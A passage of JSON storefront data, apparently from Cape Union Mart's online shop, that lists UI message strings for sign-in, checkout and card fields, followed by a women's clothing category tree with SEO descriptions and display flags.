account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"description":"Women's New In","id":"women-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in women's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in women","pageTitle":"New in Women - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's T-Shirts & Golfers","id":"women-tops-tshirts","name":"T-Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens t shirts","pageTitle":"Women's T-Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-tshirts","name":"T-Shirts & Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shirts & Blouses","id":"women-tops-shirts","name":"Shirts & Blouses","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's shirts and blouses at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"skirts, blouses","pageTitle":"Shirts & Blouses - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-shirts","name":"Shirts & Blouses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Technical Tops","id":"women-tops-technical","name":"Technical Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's technical shirts at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens technical shirts","pageTitle":"Women's Technical Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-technical","name":"Technical Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Knitwear & Sweaters","id":"women-tops-knitwear","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's sweaters and knitwear at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens sweaters, womens knitwear","pageTitle":"Women's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-knitwear","name":"Knitwear & Sweaters"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Tops","id":"women-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's fleece tops at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens fleece tops","pageTitle":"Women's Fleece Tops - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-fleece","name":"Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Tops","id":"women-tops","name":"Tops","onlineSubCategoriesCount":5,"pageDescription":"Shop the wide selection of women's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens tops","pageTitle":"Women's Tops - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-home","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Shorts","id":"women-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"bermuda shorts, womens shorts, womens cargo shorts, womens bermuda shorts, womens hiking shorts","pageTitle":"Women's Shorts | Bermuda, Cargo & Hiking Shorts - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-shorts","name":"Shorts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Skirts & Dresses","id":"women-bottoms-skirts","name":"Skirts & Dresses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of skirts & dresses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"skirts, dresses","pageTitle":"Skirts & Dresses - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-skirts","name":"Skirts & Dresses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Pants","id":"women-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens cargo pants, womens pants, womens chino pants, womens hiking pants","pageTitle":"Women's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-pants","name":"Pants"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Denim Jeans","id":"women-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens denim jeans","pageTitle":"Women's Denim Jeans - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-denim","name":"Denim Jeans"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Bottoms","id":"women-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"pageDescription":"Shop a wide selection of women's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens bottoms","pageTitle":"Women's Bottoms - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Active Wear","id":"women-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-activewear","name":"Active Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Sandals & Flip Flops","id":"women-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover a wide selection of women's sandals & flip flops at Cape Union Mart. Shop brands like Birkenstock, Rare Earth & Tsonga with many ways to pay!","pageKeywords":"womens sandals, womens flip flops","pageTitle":"Women's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sandals","name":"Sandals & Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sneakers","id":"women-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the wide selection of women's sneakers at Cape Union Mart including brands like Asics, FILA, K-Way & more. Shop now with many ways to pay!","pageKeywords":"womens sneakers","pageTitle":"Women's Sneakers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sneakers","name":"Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Hiking Footwear","id":"women-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's hiking boots & shoes at Cape Union Mart including brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens hiking boots, womens hiking shoes","pageTitle":"Women's Hiking Boots & Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-hiking","name":"Hiking Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Trail Running Shoes","id":"women-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's trail running shoes at Cape Union Mart including brands like Salomon, ON & K-Way. Shop now with many ways to pay!","pageKeywords":"womens trail running shoes","pageTitle":"Women's Trail Running Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-trail","name":"Trail Running Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Road Running Shoes","id":"woman-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"woman-footwear-road","name":"Road Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Aqua Shoes","id":"women-footwear-water","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's aqua shoes at Cape Union Mart including brands like K-Way. Shop now with many ways to pay!","pageKeywords":"womens aqua shoes","pageTitle":"Women's Aqua Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-water","name":"Aqua Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Footwear","id":"women-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's casual shoes & boots at Cape Union Mart including brands like K-Way and Rare Earth. Shop now with many ways to pay!","pageKeywords":"womens casual shoes, womens casual boots","pageTitle":"Women's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-casual","name":"Casual Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Slippers","id":"women-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Shop for women's slippers online at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens slippers","pageTitle":"Women's Slippers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-slippers","name":"Slippers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Footwear Accessories","id":"women-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's footwear accessories at Cape Union Mart including comfort insoles & much more. Shop now with many ways to pay!","pageKeywords":"womens footwear accessories","pageTitle":"Women's Footwear Accessories - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Footwear","id":"women-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of women's footwear at Cape Union Mart including brands like brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens footwear","pageTitle":"Women's Footwear - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Down & Puffer Jackets","id":"women-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's down & insulated jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens puffer jackets, womens down jackets, womens insulated jackets","pageTitle":"Women's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-jackets","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Softshell Jackets","id":"women-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's softshell jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens softshell jackets","pageTitle":"Women's Softshell Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-softshell","name":"Softshell Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Jackets","id":"women-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's fleece jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens fleece jackets","pageTitle":"Fleece - Jackets - Women","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-fleece","name":"Fleece Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Rain & Wind Jackets","id":"women-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's rain jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens rain jackets","pageTitle":"Women's Rain Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-rain","name":"Rain & Wind Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Jackets","id":"women-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's casual jackets at Cape Union Mart. Shop in-store or online with many ways to 